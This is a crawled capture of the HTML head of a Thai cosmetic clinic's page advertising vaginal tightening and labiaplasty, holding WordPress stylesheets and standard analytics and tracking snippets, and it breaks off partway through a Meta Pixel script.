

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seoulclinicthailand.com/repair-vaginal-tightening-labiaplasty-labia-decoration/
body_size: 27740
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>รีแพร์ กระชับช่องคลอด ตกแต่งแคม เย็บเลเบีย &#8211; Seoul Clinic โซลคลินิกพัทยา โดยแพทย์ก๊อต ประสบการณ์ตรงจากประเทศเกาหลี</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="th" href="https://www.seoulclinicthailand.com/repair-vaginal-tightening-labiaplasty-labia-decoration/" />
<link rel="alternate" hreflang="en" href="https://www.seoulclinicthailand.com/en/repair-vaginal-tightening-labiaplasty-labia-decoration/" />
<link rel="alternate" hreflang="zh-hans" href="https://www.seoulclinicthailand.com/zh-hans/repair-vaginal-tightening-labiaplasty-labia-decoration/" />
<link rel="alternate" hreflang="ru" href="https://www.seoulclinicthailand.com/ru/repair-vaginal-tightening-labiaplasty-labia-decoration/" />
<link rel="alternate" hreflang="x-default" href="https://www.seoulclinicthailand.com/repair-vaginal-tightening-labiaplasty-labia-decoration/" />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Seoul Clinic โซลคลินิกพัทยา โดยแพทย์ก๊อต ประสบการณ์ตรงจากประเทศเกาหลี &raquo; ฟีด" href="https://www.seoulclinicthailand.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seoulclinicthailand.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.seoulclinicthailand.com/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.seoulclinicthailand.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='automaticcss-core-css' href='https://www.seoulclinicthailand.com/wp-content/uploads/automatic-css/automatic.css?ver=1714380021' media='all' />
<link rel='stylesheet' id='bu-video-css-css' href='https://www.seoulclinicthailand.com/wp-content/plugins/bricks-ultra/assets/vendor/lightgallery/css/video.css?ver=8.3.0' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.seoulclinicthailand.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='bricks-frontend-css' href='https://www.seoulclinicthailand.com/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1747075519' media='all' />
<style id='bricks-frontend-inline-css'>
:root { --x-toc-type: decimal; --x-toc-typetwo: decimal; --x-toc-typethree: decimal; --x-toc-typefour: decimal; --x-toc-typefive: decimal; --x-toc-duration: 300ms; --x-toc-suffix: ''; --x-toc-seperator: '.';}.brxe-xtableofcontents { width: 100%; overflow: hidden;}[data-x-toc] { position: relative;}.x-toc_header { display: flex; align-items: center; flex-direction: row; justify-content: space-between; padding: 10px; cursor: pointer; line-height: 1;} .x-toc_header-icon { font-size: .8em;}.x-toc_header-icon i { transition: transform 0.4s ease;}.x-toc_header[aria-expanded=true] .x-toc_header-icon i { transform: rotateX(180deg);}.brxe-xtableofcontents ::marker { content: none; display: none;}.brxe-xtableofcontents > .x-toc_list { overflow: hidden; position: relative;}.brxe-xtableofcontents > .x-toc_list li { list-style: none; }.x-toc_list .x-toc_list { padding-left: 10px;}.x-toc_list-item { -webkit-column-break-inside: avoid; -moz-column-break-inside: avoid; break-inside: avoid; }a.x-toc_link { color: currentColor; height: 100%; padding: 0 10px; display: block;}.x-toc_collapsible { max-height: 1000px; overflow: hidden; transition: all 300ms ease-in-out;}.x-toc_collapsed { max-height: 0;}.x-toc_position-fixed { position: fixed !important; top: 0;}.x-toc_active-link { font-weight: 700;}.brxe-xtableofcontents[data-x-toc*=border] .x-toc_link::before { background-color: #eee; content: " "; display: inline-block; height: inherit; left: 0; margin-top: -1px; position: absolute; width: 2px;}.brxe-xtableofcontents[data-x-toc*=border] .x-toc_active-link::before { background-color: #54bc4b;}.x-toc_list { margin: 0; padding: 0; list-style-type: none; list-style-position: inside; counter-reset: x_toc_items; }.brxe-xtableofcontents[data-x-toc*=counter] .x-toc_link:before { content: counters(x_toc_items,'', var(--x-toc-type)) '' var(--x-toc-suffix) ' ';}.brxe-xtableofcontents[data-x-toc*=counter] .x-toc_list .x-toc_list .x-toc_link:before { content: counter(x_toc_items, var(--x-toc-type)) '' var(--x-toc-seperator) '' counter(x_toc_itemstwo, var(--x-toc-typetwo)) '' var(--x-toc-suffix) ' ';}.brxe-xtableofcontents[data-x-toc*=counter] .x-toc_list .x-toc_list .x-toc_list .x-toc_link:before { content: counter(x_toc_items, var(--x-toc-type)) '' var(--x-toc-seperator) '' counter(x_toc_itemstwo, var(--x-toc-typetwo)) '' var(--x-toc-seperator) '' counter(x_toc_itemsthree, var(--x-toc-typethree)) '' var(--x-toc-suffix) ' ';}.brxe-xtableofcontents[data-x-toc*=counter] .x-toc_list .x-toc_list .x-toc_list .x-toc_list .x-toc_link:before { content: counter(x_toc_items, var(--x-toc-type)) '' var(--x-toc-seperator) '' counter(x_toc_itemstwo, var(--x-toc-typetwo)) '' var(--x-toc-seperator) '' counter(x_toc_itemsthree, var(--x-toc-typethree)) '' var(--x-toc-seperator) '' counter(x_toc_items, var(--x-toc-typefour)) '' var(--x-toc-suffix) ' ';}.brxe-xtableofcontents[data-x-toc*=counter] .x-toc_list .x-toc_list { counter-reset: x_toc_itemstwo;}.brxe-xtableofcontents[data-x-toc*=counter] .x-toc_list .x-toc_list .x-toc_list { counter-reset: x_toc_itemsthree;}.brxe-xtableofcontents[data-x-toc*=counter] .x-toc_list .x-toc_list .x-toc_list .x-toc_list { counter-reset: x_toc_itemsfour;}.brxe-xtableofcontents[data-x-toc*=counter] .x-toc_list-item { counter-increment: x_toc_items;}.brxe-xtableofcontents[data-x-toc*=counter] .x-toc_list .x-toc_list .x-toc_list-item { counter-increment: x_toc_itemstwo;}.brxe-xtableofcontents[data-x-toc*=counter] .x-toc_list .x-toc_list .x-toc_list .x-toc_list-item { counter-increment: x_toc_itemsthree;}.brxe-xtableofcontents[data-x-toc*=counter] .x-toc_list .x-toc_list .x-toc_list .x-toc_list .x-toc_list-item { counter-increment: x_toc_itemsfour;}.brxe-xtableofcontents[data-x-toc*=counter][data-x-toc*=nestCounters] .x-toc_link:before { content: counters(x_toc_items,'', var(--x-toc-type)) '' var(--x-toc-suffix) ' ';}.brxe-xtableofcontents[data-x-toc*=counter][data-x-toc*=nestCounters] .x-toc_list .x-toc_list .x-toc_link:before { content: counter(x_toc_itemstwo, var(--x-toc-typetwo)) '' var(--x-toc-suffix) ' ';}.brxe-xtableofcontents[data-x-toc*=counter][data-x-toc*=nestCounters] .x-toc_list .x-toc_list .x-toc_list .x-toc_link:before { content: counter(x_toc_itemsthree, var(--x-toc-typethree)) '' var(--x-toc-suffix) ' ';}.brxe-xtableofcontents[data-x-toc*=counter][data-x-toc*=nestCounters] .x-toc_list .x-toc_list .x-toc_list .x-toc_list .x-toc_link:before { content: counter(x_toc_itemsfour, var(--x-toc-typefour)) '' var(--x-toc-suffix) ' ';}[data-x-toc-content] h1[tabindex]:focus,[data-x-toc-content] h2[tabindex]:focus,[data-x-toc-content] h3[tabindex]:focus,[data-x-toc-content] h4[tabindex]:focus,[data-x-toc-content] h5[tabindex]:focus,[data-x-toc-content] h6[tabindex]:focus { outline: none;}.x-toc_body { --x-toc-close-true: none; --x-toc-close-false: flex; display: var(--x-toc-close)}
@font-face{font-family:"sarabun";font-weight:400;font-display:swap;src:url(https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/Sarabun-Regular.ttf) format("truetype");}@font-face{font-family:"sarabun";font-weight:500;font-display:swap;src:url(https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/Sarabun-Medium.woff2) format("woff2"),url(https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/Sarabun-Medium.woff) format("woff"),url(https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/Sarabun-Medium.ttf) format("truetype");}@font-face{font-family:"sarabun";font-weight:700;font-display:swap;src:url(https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/Sarabun-Bold.woff2) format("woff2"),url(https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/Sarabun-Bold.woff) format("woff"),url(https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/Sarabun-Bold.ttf) format("truetype");}@font-face{font-family:"sarabun";font-weight:500;font-style:italic;font-display:swap;src:url(https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/Sarabun-MediumItalic.ttf) format("truetype");}

</style>
<link rel='stylesheet' id='bricks-child-css' href='https://www.seoulclinicthailand.com/wp-content/themes/bricks-child/style.css?ver=1712043878' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://www.seoulclinicthailand.com/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css?ver=1747075473' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://www.seoulclinicthailand.com/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css?ver=1747075473' media='all' />
<link rel='stylesheet' id='bricks-themify-icons-css' href='https://www.seoulclinicthailand.com/wp-content/themes/bricks/assets/css/libs/themify-icons.min.css?ver=1747075473' media='all' />
<link rel='stylesheet' id='bricks-photoswipe-css' href='https://www.seoulclinicthailand.com/wp-content/themes/bricks/assets/css/libs/photoswipe.min.css?ver=1747075473' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.2/css/all.css' media='all' integrity="sha384-PPIZEGYM1v8zp5Py7UjFb79S58UeqCL9pYVnVPURKEqvioPROaVAJKKLzvH2rDnI" crossorigin="anonymous" />
<link rel='stylesheet' id='automaticcss-bricks-css' href='https://www.seoulclinicthailand.com/wp-content/uploads/automatic-css/automatic-bricks.css?ver=1714380022' media='all' />
<link rel='stylesheet' id='color-scheme-switcher-frontend-css' href='https://www.seoulclinicthailand.com/wp-content/plugins/automaticcss-plugin/classes/Features/Color_Scheme_Switcher/css/frontend.css?ver=1712376668' media='all' />
<link rel='stylesheet' id='automaticcss-frames-css' href='https://www.seoulclinicthailand.com/wp-content/uploads/automatic-css/automatic-frames.css?ver=1714380022' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {} body {font-family: "Prompt"} h1, h2, h3, h4, h5, h6 {font-family: "Prompt"} h1 {font-weight: 500} h2 {font-weight: 500} h3 {font-weight: 500; font-size: 22px} h4 {font-size: 18px; font-weight: 500} body.bricks-is-frontend :focus-visible {outline: none} @supports not selector(:focus-visible) { body.bricks-is-frontend :focus {outline: none; }} .brxe-container {width: var(--content-width)} .woocommerce main.site-main {width: var(--content-width)} #brx-content.wordpress {width: var(--content-width)}.brxe-nav-menu .bricks-nav-menu > li > a {font-family: "Prompt"}.brxe-nav-menu .bricks-nav-menu > li > .brx-submenu-toggle {font-family: "Prompt"}.brxe-nav-menu .bricks-nav-menu .sub-menu > li {font-family: "Prompt"}.content.brxe-block {padding-left: 0; position: static}.font-family.brxe-container {font-family: "Sarabun"}.font-family.brxe-div {font-family: "Sarabun"}:root {--bricks-color-acss_import_transparent: transparent;--bricks-color-wsiymx: rgba(209, 214, 255, 0.79);--bricks-color-lsjutz: #1d2230;--bricks-color-sdpdyl: #032870;--bricks-color-crxjhm: #000000;--bricks-color-wsiymx: rgba(209, 214, 255, 0.79);--bricks-color-lsjutz: #1d2230;--bricks-color-sdpdyl: #032870;--bricks-color-crxjhm: #000000;--bricks-color-wsiymx: rgba(209, 214, 255, 0.79);--bricks-color-lsjutz: #1d2230;--bricks-color-sdpdyl: #032870;--bricks-color-crxjhm: #000000;}#brxe-ewvbqg {width: 20%}#brxe-pzkjqz {padding-right: 5%; padding-left: 5%}@media (max-width: 767px) {#brxe-pzkjqz {padding-right: 2%; padding-left: 2%}}@media (max-width: 478px) {#brxe-pzkjqz {width: 25%}}#brxe-zeonyd {padding-right: 5%; padding-left: 5%}@media (max-width: 767px) {#brxe-zeonyd {padding-right: 2%; padding-left: 2%}}@media (max-width: 478px) {#brxe-zeonyd {width: 25%}}#brxe-dlwgkf {padding-right: 5%; padding-left: 5%}@media (max-width: 767px) {#brxe-dlwgkf {padding-right: 2%; padding-left: 2%}}@media (max-width: 478px) {#brxe-dlwgkf {width: 25%}}#brxe-ygdcxm {padding-right: 5%; padding-left: 5%}@media (max-width: 767px) {#brxe-ygdcxm {padding-right: 2%; padding-left: 2%}}@media (max-width: 478px) {#brxe-ygdcxm {width: 25%}}#brxe-qitfmg {flex-direction: row}#brxe-fkgfmt {margin-right: -386px}@media (max-width: 478px) {#brxe-fkgfmt {flex-direction: row}}#brxe-vswtwg {margin-right: -16px}@media (max-width: 478px) {#brxe-vswtwg {padding-right: 14%; z-index: 50}}#brxe-esfnry {flex-direction: column; align-items: flex-end}@media (max-width: 478px) {#brxe-esfnry {padding-top: 30px}}#brxe-frjamf {width: 80%; align-self: center !important; flex-direction: row}@media (max-width: 478px) {#brxe-frjamf {padding-right: 0}}#brxe-zxfdxj > .brxe-container {margin-right: 0; margin-left: 0}#brxe-zxfdxj > .brxe-block {margin-right: 0; margin-left: 0}#brxe-zxfdxj > .brxe-div {margin-right: 0; margin-left: 0}#brxe-zxfdxj {flex-direction: row; padding-top: 10px; padding-bottom: 5px; margin-right: -; margin-left: -}@media (max-width: 478px) {#brxe-zxfdxj {padding-top: 5%; padding-right: 2%; padding-left: 2%}}@media (max-width: 767px) {#brxe-vfkjug .bricks-nav-menu-wrapper { display: none; }#brxe-vfkjug .bricks-mobile-menu-toggle { display: block; }}#brxe-vfkjug {width: 100%; padding-top: 5px; padding-right: 2%; padding-bottom: 5px}#brxe-vfkjug .bricks-nav-menu > li > a {color: var(--bricks-color-crxjhm); font-weight: 500}#brxe-vfkjug .bricks-nav-menu > li > .brx-submenu-toggle > * {color: var(--bricks-color-crxjhm); font-weight: 500}#brxe-vfkjug .bricks-nav-menu .sub-menu {background-color: var(--action-ultra-dark)}#brxe-vfkjug .bricks-nav-menu { width: 100%; justify-content: space-between;}@media (max-width: 478px) {#brxe-vfkjug.show-mobile-menu .bricks-mobile-menu-toggle {left: 20px}#brxe-vfkjug .bricks-mobile-menu-wrapper:before {background-color: #fafafa}#brxe-vfkjug .bricks-mobile-menu .sub-menu > li > a {color: var(--bricks-color-lsjutz); line-height: 3}#brxe-vfkjug .bricks-mobile-menu .sub-menu > li > .brx-submenu-toggle > * {color: var(--bricks-color-lsjutz); line-height: 3}#brxe-vfkjug .bricks-mobile-menu > li > a {color: var(--bricks-color-lsjutz); font-weight: 600}#brxe-vfkjug .bricks-mobile-menu > li > .brx-submenu-toggle > * {color: var(--bricks-color-lsjutz); font-weight: 600}#brxe-vfkjug {padding-right: 2% }}#brxe-uuvfxr {margin-right: 0; margin-left: 0}@media (max-width: 478px) {#brxe-uuvfxr {padding-left: 90%; margin-top: -10%}}#brxe-otdiwj {padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0}#brxe-fbmtmj {position: fixed; bottom: 1px; z-index: 2; align-items: center}#brxe-txkktn {align-items: center}#brxe-jmblgn {padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0; display: inline; z-index: 20}#brxe-yaosbw {width: 100%}#brxe-xkdeap {margin-top: -30px}#brxe-hzmhfl {align-self: center !important; align-items: center}#brxe-eadhgu .x-toc_header {color: #54595f; font-size: 18px; font-weight: 500; padding-bottom: 20px}#brxe-eadhgu {border: 1px solid #a8a8a8; border-radius: var(--radius-xs)}#brxe-eadhgu .x-toc_link.node-name--H2 {font-weight: 400}#brxe-eadhgu .x-toc_link.node-name--H3 {font-weight: 400}#brxe-eadhgu .x-toc_link.node-name--H4 {font-weight: 400}#brxe-eadhgu .x-toc_link:hover {color: #21c0ac}#brxe-eadhgu .x-toc_link.node-name--H2:hover {font-weight: 400; text-decoration: underline}#brxe-eadhgu .x-toc_link.node-name--H3:hover {font-weight: 400; text-decoration: underline}#brxe-eadhgu .x-toc_link.node-name--H4:hover {font-weight: 400}#brxe-eadhgu .x-toc_link.node-name--H2:focus {font-weight: 400}#brxe-eadhgu .x-toc_link.node-name--H3:focus {font-weight: 400}#brxe-eadhgu .x-toc_link.node-name--H4:focus {font-weight: 400}#brxe-eadhgu .x-toc_link:focus {color: var(--bricks-color-crxjhm)}#brxe-eadhgu .x-toc_list .x-toc_list {padding-left: 20px}#brxe-eadhgu:not([data-x-toc*=border]) .x-toc_body > .x-toc_list {column-count: 0}#brxe-eadhgu .x-toc_link.x-toc_active-link {color: var(--bricks-color-crxjhm)}#brxe-eadhgu .x-toc_link {padding-bottom: 10px; padding-left: 10px}#brxe-nkkfsq {max-width: 28%; position: sticky; top: 60px}@media (max-width: 478px) {#brxe-nkkfsq {max-width: 100%; position: static}}#brxe-eywwqk {flex-direction: row}#brxe-ftdtqh {padding-top: 50px; padding-bottom: 20px}#brxe-fspvhp {width: 73%; padding-right: 15px}@media (max-width: 478px) {#brxe-fspvhp {width: 100%; padding-top: 15px; padding-bottom: 15px; padding-left: 15px}}#brxe-upoxya {--gutter: 5px; --columns: 3}@media (max-width: 767px) {#brxe-upoxya {--columns: 3}}@media (max-width: 478px) {#brxe-upoxya {--columns: 2}}#brxe-jganrc {margin-bottom: 1%; flex-direction: row}#brxe-tlikjx {align-self: center; color: #ffffff; margin-bottom: 20px}#brxe-pmzenx {align-self: center; color: #ffffff}#brxe-axsmei figcaption {text-align: center}#brxe-rpnyej {font-size: 20px; color: var(--white)}#brxe-icpfdw {font-size: var(--h4); color: var(--white)}#brxe-baedrk {display: flex; align-self: flex-start !important; align-items: center}#brxe-jdskuu {font-size: 20px; color: var(--white)}#brxe-gddvwl {font-size: var(--h4); color: var(--white)}#brxe-jmemou {display: flex; align-self: flex-start !important; align-items: center}#brxe-mujnmm {font-size: 20px; color: var(--white)}#brxe-zdwwyp {font-size: var(--h4); color: var(--white)}#brxe-ijjijn {display: flex; align-self: flex-start !important; align-items: center}#brxe-nchzhj {font-size: 20px; color: var(--white)}#brxe-tijdpq {font-size: var(--h4); color: var(--white)}#brxe-schhhi {display: flex; align-self: flex-start !important; align-items: center}#brxe-clggpt {background-color: #33cc99; color: #ffffff; font-size: 23px; font-weight: 700; width: 232px; height: 50px}#brxe-lufeku {align-items: center}#brxe-tuqyqw {align-self: center; color: #ffffff; margin-bottom: 20px}#brxe-qoacgb {flex-direction: row}#brxe-ylcqmv {flex-direction: row; background-color: #003664; padding-top: 50px; padding-bottom: 50px}
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Prompt:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Sarabun:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800&#038;display=swap' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css' media='all' integrity="sha384-XyvK/kKwgVW+fuRkusfLgfhAMuaxLPSOY8W7wj8tUkf0Nr2WGHniPmpdu+cmPS5n" crossorigin="anonymous" />
<script id='wpml-cookie-js-extra'>
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
</script>
<script src='https://www.seoulclinicthailand.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=475000' id='wpml-cookie-js'></script>
<script id='color-scheme-switcher-frontend-js-extra'>
var acss = {"color_mode":"light","enable_client_color_preference":"false"};
</script>
<script src='https://www.seoulclinicthailand.com/wp-content/plugins/automaticcss-plugin/classes/Features/Color_Scheme_Switcher/js/frontend.min.js?ver=1712376668' id='color-scheme-switcher-frontend-js'></script>
<link rel="https://api.w.org/" href="https://www.seoulclinicthailand.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.seoulclinicthailand.com/wp-json/wp/v2/pages/17463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seoulclinicthailand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.seoulclinicthailand.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.seoulclinicthailand.com/repair-vaginal-tightening-labiaplasty-labia-decoration/" />
<link rel='shortlink' href='https://www.seoulclinicthailand.com/?p=17463' />
<link rel="alternate" type="application/json+oembed" href="https://www.seoulclinicthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seoulclinicthailand.com%2Frepair-vaginal-tightening-labiaplasty-labia-decoration%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.seoulclinicthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seoulclinicthailand.com%2Frepair-vaginal-tightening-labiaplasty-labia-decoration%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.5 stt:59,1,45,52;" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"th"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFFK5GK');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="V8qIS8EGPYqDpcPRqYCA4cySD1nW8UEUIF6Sm25aE54" />

<meta name="facebook-domain-verification" content="r865kmpg3dk7oyu7pnt31elt8xqr95" />

<!-- LINE Tag Base Code -->
<!-- Do Not Modify -->
<script>
(function(g,d,o){
g._ltq=g._ltq||[];g._lt=g._lt||function(){g._ltq.push(arguments)};
var h=location.protocol==='https:'?'https://d.line-scdn.net':'http://d.line-cdn.net';
var s=d.createElement('script');s.async=1;
s.src=o||h+'/n/line_tag/public/release/v1/lt.js';
var t=d.getElementsByTagName('script')[0];t.parentNode.insertBefore(s,t);
})(window, document);
_lt('init', {
customerType: 'lap',
tagId: '05f33fa7-0d9a-4bb1-aa54-1026194b58f8'
});
_lt('send', 'pv', ['05f33fa7-0d9a-4bb1-aa54-1026194b58f8']);
</script>
<noscript>
<img height="1" width="1" style="display:none"
src="https://tr.line.me/tag.gif?c_t=lap&t_id=05f33fa7-0d9a-4bb1-aa54-1026194b58f8&e=pv&noscript=1" />
</noscript>
<!-- End LINE Tag Base Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106170424-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-106170424-11');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BM2ZF54');</script>
<!-- End Google Tag Manager -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1207431828241659');
fbq('track', 'PageView');
fbq('track', 'Contact');
fbq('track', 'FindLocation');
fbq('track', 'Lead');
fbq('track', 'Search');
